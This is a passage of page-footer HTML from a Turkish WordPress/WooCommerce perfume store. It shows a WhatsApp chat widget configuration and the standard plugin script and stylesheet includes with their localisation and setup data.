		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div>		<div class="woocommerce-notices-wrapper woocommerce-notices-wrapper--ajax"></div>
		<div class="pswp js-fixed" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="h-cb pswp__button--close" title="Kapat (Esc)">
					<i class="ip-close pswp__button-svg pswp__button-svg--close"></i>
				</button>
				<button class="h-cb pswp__button--zoom" title="Zoom in/out">
					<i class="ip-zoom pswp__button-svg pswp__button-svg--zoom"></i>
				</button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<button class="h-cb pswp__button--arrow--left"
					title="Önceki (sol ok)">
				<i class="ip-right pswp__button-svg pswp__button-svg--left"></i>
			</button>
			<button class="h-cb pswp__button--arrow--right"
					title="Sonraki (sağ ok)">
				<i class="ip-right pswp__button-svg pswp__button-svg--right"></i>
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>			<button class="c-to-top-button js-to-top-button c-to-top-button--without-menu" type="button">
				<i class="ip-right c-to-top-button__svg"></i>
			</button>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;905452893264&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;UTC+3&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-left&quot;,&quot;text&quot;:&quot;Whatsapp&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;905452893264&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: left\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: left\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=header&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://nooxperfumes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://nooxperfumes.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://nooxperfumes.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://nooxperfumes.com/wp-content/uploads/elementor/css/post-13.css?ver=1766840597' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto&#038;subset=latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto&#038;subset=latin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/nooxperfumes.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.8.6" id="morphext-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="welcomebar-frontjs-js-extra">
/* <![CDATA[ */
var welcomebar_frontjs = {"ajaxurl":"https://nooxperfumes.com/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"acb9a36163"};
//# sourceURL=welcomebar-frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/mystickymenu/js/welcomebar-front.min.js?ver=2.8.6" id="welcomebar-frontjs-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u015eifreyi g\u00f6ster","i18n_password_hide":"\u015eifreyi gizle"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://nooxperfumes.com/wp-admin/admin-ajax.php","nonce":"a4de9da4d8","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/wp-util.min.js?ver=977c89f6ff6e6a7b86a44bdbcfc8929c" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://nooxperfumes.com/wp-json/","nonce":"97cfea0565","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/api-request.min.js?ver=977c89f6ff6e6a7b86a44bdbcfc8929c" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-23 19:57:02+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"Could not get a valid response from the server.":["Sunucudan ge\u00e7erli bir yan\u0131t al\u0131namad\u0131."],"Unable to connect. Please check your Internet connection.":["Ba\u011flan\u0131lam\u0131yor. L\u00fctfen internet ba\u011flant\u0131n\u0131z\u0131 kontrol edin."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Ortam kar\u015f\u0131ya y\u00fcklenemedi. Bir foto\u011fraf veya b\u00fcy\u00fck bir g\u00f6rsel y\u00fckl\u00fcyorsan\u0131z l\u00fctfen k\u00fc\u00e7\u00fclt\u00fcp yeniden deneyin."],"The response is not a valid JSON response.":["Yan\u0131t ge\u00e7erli bir JSON yan\u0131t\u0131 de\u011fil."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://nooxperfumes.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "97cfea0565" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://nooxperfumes.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"no","cart_url":"https://nooxperfumes.com/sepet/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1766528159" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://nooxperfumes.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="xoo-wsc-main-js-js-extra">
/* <![CDATA[ */
var xoo_wsc_params = {"adminurl":"https://nooxperfumes.com/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-success\"\u003E\u003Cspan class=\"xoo-wsc-icon-check_circle\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E","errorNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-error\"\u003E\u003Cspan class=\"xoo-wsc-icon-cross\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"},"menuCartHideOnEmpty":[],"shortcodeEls":{"subtotal":".xoo-wsc-sc-subt","count":".xoo-wsc-sc-count","icon":".xoo-wsc-sc-bki"}};
//# sourceURL=xoo-wsc-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js?ver=2.7.2" id="xoo-wsc-main-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c7572c7907f0fa41639b2d8761cc2893","fragment_name":"wc_fragments_c7572c7907f0fa41639b2d8761cc2893","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/comment-reply.min.js?ver=977c89f6ff6e6a7b86a44bdbcfc8929c" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="cwginstock_js-js-extra">
/* <![CDATA[ */
var cwginstock = {"ajax_url":"https://nooxperfumes.com/wp-admin/admin-ajax.php","default_ajax_url":"https://nooxperfumes.com/wp-admin/admin-ajax.php","security":"e6b9b8c497","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Ad bo\u015f olamaz","empty_quantity":"Quantity cannot be empty","empty_email":"E-posta Adresi bo\u015f olamaz","invalid_email":"L\u00fctfen ge\u00e7erli E-posta Adresi girin","is_popup":"no","phone_field":"2","phone_field_error":["L\u00fctfen ge\u00e7erli Telefon Numaras\u0131 girin","L\u00fctfen ge\u00e7erli Telefon Numaras\u0131 girin","Telefon numaras\u0131 \u00e7ok k\u0131sa","Telefon numaras\u0131 \u00e7ok uzun","L\u00fctfen ge\u00e7erli Telefon Numaras\u0131 girin"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
//# sourceURL=cwginstock_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.2.4" id="cwginstock_js-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.2.4" id="sweetalert2-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.2.4" id="cwginstock_popup-js"></script>
<script type="text/javascript" id="ideapark-core-js-extra">
/* <![CDATA[ */
var ideapark_wp_vars = {"themeDir":"/home/nooxperf/public_html/wp-content/themes/luchiana","themeUri":"https://nooxperfumes.com/wp-content/themes/luchiana","ajaxUrl":"https://nooxperfumes.com/wp-admin/admin-ajax.php","searchUrl":"https://nooxperfumes.com/?s=","lazyload":"1","isRtl":"","stickySidebar":"1","stickyMenuDesktop":"1","stickyMenuMobile":"1","headerType":"header-type-4","popupCartLayout":"default","popupCartOpenMobile":"","popupCartOpenDesktop":"","viewMore":"daha fazlas\u0131n\u0131 g\u00f6r\u00fcnt\u00fcle","imagesloadedUrl":"https://nooxperfumes.com/wp-includes/js/imagesloaded.min.js?v=5.0.0","scriptsHash":"9e0dcaf9","stylesHash":"e7fefc5e","cookiePath":"/","cookieDomain":"","cookieHash":"b9cd4970a8949e9cbcfc41ba22f30803","locale":"tr_TR","masonryUrl":"https://nooxperfumes.com/wp-includes/js/masonry.min.js?v=4.2.2","elementorPreview":"","jsDelay":"1","hideButtons":"1","withButtons":"","ajaxAddToCart":"","bottomButtons":"menu","popupMessagesTimeout":"5","wishlistCookieName":"ip-wishlist-items","wishlistTitleAdd":"\u0130stek Listesine Ekle","wishlistTitleRemove":"\u0130stek listesinden Kald\u0131r"};
//# sourceURL=ideapark-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/uploads/luchiana/min.js?ver=1766563360" id="ideapark-core-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Maalesef, se\u00e7iminizle e\u015fle\u015fen \u00fcr\u00fcn bulunmuyor. L\u00fctfen farkl\u0131 bir kombinasyon se\u00e7in.","i18n_make_a_selection_text":"L\u00fctfen sepetinize bu \u00fcr\u00fcn\u00fc eklemeden \u00f6nce baz\u0131 \u00fcr\u00fcn se\u00e7eneklerini belirleyin.","i18n_unavailable_text":"Maalesef, bu \u00fcr\u00fcn mevcut de\u011fil. L\u00fctfen farkl\u0131 bir kombinasyon se\u00e7in.","i18n_reset_alert_text":"Se\u00e7iminiz s\u0131f\u0131rland\u0131. L\u00fctfen sepetinize bu \u00fcr\u00fcn\u00fc eklemeden \u00f6nce baz\u0131 \u00fcr\u00fcn se\u00e7eneklerini belirleyin.","woo_variation_swatches_ajax_variation_threshold_min":"100","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/themes/luchiana/assets/js/add-to-cart-variation-fix.js?ver=5.9" id="wc-add-to-cart-variation-fix-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Facebook\u2019ta payla\u015f","shareOnTwitter":"Twitter\u2019da payla\u015f\u0131n","pinIt":"Sabitle","download":"\u0130ndir","downloadImage":"G\u00f6rseli indir","fullscreen":"Tam Ekran","zoom":"Yak\u0131nla\u015ft\u0131r","share":"Payla\u015f","playVideo":"Videoyu Oynat","previous":"\u00d6nceki","next":"Sonraki","close":"Kapat","a11yCarouselPrevSlideMessage":"\u00d6nceki Slayt","a11yCarouselNextSlideMessage":"Sonraki Slayt","a11yCarouselFirstSlideMessage":"Bu ilk slayt","a11yCarouselLastSlideMessage":"Bu son slayt","a11yCarouselPaginationBulletMessage":"Slayta Git"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1190,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Portre","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil G\u00f6r\u00fcn\u00fcm\u00fc","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portresi","value":1189,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet G\u00f6r\u00fcn\u00fcm\u00fc","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Diz\u00fcst\u00fc bilgisayar","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Geni\u015f ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/nooxperfumes.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/nooxperfumes.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/nooxperfumes.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5b17ef489f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":1189,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"po